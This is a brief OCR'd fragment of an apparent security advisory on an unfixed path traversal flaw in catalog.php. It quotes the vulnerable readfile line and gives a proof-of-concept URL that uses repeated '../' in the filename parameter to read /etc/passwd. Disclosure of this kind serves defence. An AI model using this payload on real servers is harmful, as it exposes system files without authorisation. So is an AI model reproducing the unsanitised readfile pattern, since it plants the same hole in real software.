
As of today (29 August 2019) this issue 
is unfixed.

Vulnerable code: (catalog.php on line 
71)

    readfile("$direktori$filename");

Proof-of-Concept:

    https://domain.tld/catalog.php?
filename=../../../../../../../../../etc/passw
Tags:
Advisory/Source:
Link